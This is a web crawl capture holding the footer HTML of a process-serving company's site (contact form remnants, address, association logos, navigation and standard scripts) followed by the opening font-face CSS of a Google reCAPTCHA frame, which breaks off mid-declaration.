				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="WC1pb/CW8MjLxAbNnZR7syT2K306paCfi0TzcZFQHpA=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</p> <p></p> </div> 
      </div>
    </aside>
  </div>
</section>
<section class="section-testimonial">
	<div class="row columns">
				<hr />
		<blockquote>
			<q></q>
			<cite>
							</cite>
		</blockquote>
	</div>
</section>
<footer class="page-footer">
	<div class="row column align-center">
		<div class="row align-center large-unstack">
			<div class="column phone-info">
				<div class="contact">
																		<div class="phone-title">Get Your Fast, Free Quote</div>
							<div class="phone-number">
																	<a href="tel:8447378331">(844) 737-8331 </a>
															</div>
																					</div>
			</div>
			<div class="column location-info">
				<div class="address-info">
											<a target="_blank" href="https://www.google.com/maps/place/Same+Day+Process/@38.90286,-77.032701,15z/data=!4m5!3m4!1s0x0:0x82c6f7209541bbc9!8m2!3d38.90286!4d-77.032701">
							 1413 K Street N.W 7th Floor 							<br />
						  Washington, DC 20005						</a>
				</div>
			</div>
		</div>
		<div class="social-links icon-colors">
	<div class="row align-center">
		<div class="columns small-12 large-4">
						<a href="https://www.facebook.com/samedayprocess?ref=aymt_homepage_panel" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
													<a href="https://www.linkedin.com/company/9197782?trk=tyah&trkInfo=tarId%3A1417544206487%2Ctas%3Asame%20day%20process%2Cidx%3A2-1-2" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
										<a href="https://www.google.com/search?q=same+day+process&*&sourceid=chrome-instant&ion=1&espv=2&ie=UTF-8#q=same+day+process&*&lrd=0x89b7b7ecbd1d2579:0x82c6f7209541bbc9,3," target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
										<a href="https://www.youtube.com/channel/UCYr65m0B3svO_BsNv4QCTwg" target="_blank" class="youtube"><i class="icon-youtube"></i></a>
																				</div>
	</div>
</div>		<div class="row align-center">
			<div class="columns large-8 small-12">
				<div class="row small-up-1 medium-up-2 large-up-4 align-center logos">
					<div class="columns"><img width="471" height="127" src="/images/MAAPPS.png" class="noframe" alt="Mid Atlantic Association of Professional Process Servers"></div>
					<div class="columns"><img width="263" height="98" src="/images/CalsPro.png" class="noframe" alt="California Association of Legal Support Professionals"></div>
					<div class="columns"><img width="178" height="86" src="/images/NAPPSLogo.png" class="noframe" alt="NAPPS"></div>
					<div class="columns"><img width="200" height="95" src="/images/NewJerseylogo.png" class="noframe" alt="NJPPSA | New Hersey Professional Process Servers Association"></div>
					<div class="columns"><img width="182" height="123" src="/images/fapps-logo.jpg" class="noframe" alt="FAPPS"></div>
					<div class="columns ny"><img width="300" height="310" src="/images/NYlogo.png" class="noframe" alt="NYSPPSA | New York State Professional Process Servers Association"></div>
					<div class="columns"><img width="590" height="387" src="/images/TXAPPSlogo.png" class="noframe" alt="TxAPPS"></div>
				</div>
			</div>
		</div>
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.samedayprocess.com/" >Home</a></li><li class="has-dropdown  np-2"><a href="https://www.samedayprocess.com/about.html" >About Us</a>							<li class=" np-1669"><a href="https://www.samedayprocess.com/about/washington-dc.html" >Washington, D.C.</a></li>														<li class=" np-1678"><a href="https://www.samedayprocess.com/about/alexandria.html" >Virginia - Alexandria</a></li>														<li class=" np-1683"><a href="https://www.samedayprocess.com/about/baltimore.html" >Maryland - Baltimore</a></li>														<li class=" np-1688"><a href="https://www.samedayprocess.com/about/annapolis.html" >Maryland - Annapolis</a></li>														<li class=" np-1696"><a href="https://www.samedayprocess.com/about/rockville.html" >Maryland - Rockville</a></li>							</li><li class="active np-61"><a href="https://www.samedayprocess.com/blog.html" >Blog</a></li><li class=" np-73"><a href="https://www.samedayprocess.com/services.html" >Services</a>																																																																																																																</li><li class=" np-83"><a href="https://www.samedayprocess.com/faq.html" >FAQ</a></li><li class="has-dropdown  np-1755"><a href="https://www.samedayprocess.com/nationwide-service.html" >Nationwide Service</a>							<li class=" np-2400"><a href="https://www.samedayprocess.com/nationwide-service/virginia.html" >Virginia</a></li>														<li class=" np-2404"><a href="https://www.samedayprocess.com/nationwide-service/maryland.html" >Maryland</a></li>														<li class=" np-2429"><a href="https://www.samedayprocess.com/nationwide-service/west-virginia.html" >West Virginia
</a></li>														<li class="has-dropdown  np-2435"><a href="https://www.samedayprocess.com/nationwide-service/pennsylvania.html" >Pennsylvania</a>										<li class=" np-2420"><a href="https://www.samedayprocess.com/nationwide-service/pennsylvania/philadelphia.html" >Philadelphia</a></li>										</li>														<li class=" np-2449"><a href="https://www.samedayprocess.com/nationwide-service/new-york.html" >New York</a></li>														<li class=" np-2454"><a href="https://www.samedayprocess.com/nationwide-service/chicago.html" >Chicago</a></li>														<li class=" np-2461"><a href="https://www.samedayprocess.com/nationwide-service/houston.html" >Houston 
</a></li>														<li class=" np-2469"><a href="https://www.samedayprocess.com/nationwide-service/miami.html" >Miami</a></li>														<li class=" np-2473"><a href="https://www.samedayprocess.com/nationwide-service/dallas.html" >Dallas</a></li>														<li class=" np-2484"><a href="https://www.samedayprocess.com/nationwide-service/atlanta.html" >Atlanta</a></li>														<li class=" np-2493"><a href="https://www.samedayprocess.com/nationwide-service/california.html" >California</a></li>														<li class=" np-2504"><a href="https://www.samedayprocess.com/nationwide-service/colorado.html" >Colorado</a></li>														<li class=" np-2509"><a href="https://www.samedayprocess.com/nationwide-service/north-carolina.html" >North Carolina</a></li>														<li class=" np-2528"><a href="https://www.samedayprocess.com/nationwide-service/massachusetts.html" >Massachusetts</a></li>														<li class=" np-2531"><a href="https://www.samedayprocess.com/nationwide-service/michigan.html" >Michigan</a></li>														<li class=" np-2536"><a href="https://www.samedayprocess.com/nationwide-service/alabama.html" >Alabama</a></li>							</li><li class=" np-5"><a href="https://www.samedayprocess.com/privacy.html" >Privacy</a></li>				<li><a href="http://ldmax.loyalpuppy.com/SAMEDAY/">Process Servers</a></li>
			</ul>
		</nav>
		<div class="footer-copyright">
			<span>* Results may vary</span><br>
			The contents of this webpage are Copyright &copy; 2026 Same Day Process. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
							</div>
			<div class="footer-disclaimer-links">
							</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Web Design">SEO Web Design</a> - </li>
									<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>			</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v=bfee9fd1c55c2100ba44f9655c100ba8ce5e9679"></script>
	<!-- start number replacer -->
<script type="text/javascript"><!--
vs_account_id      = "Ch4NmlqLB0lFCQBw";
//--></script>
<script type="text/javascript" src="https://rw1.marchex.io/euinc/number-changer.js">
</script>
<!-- end ad widget --></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuc2FtZWRheXByb2Nlc3MuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a7h3cxibbq3q
body_size: 48768
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
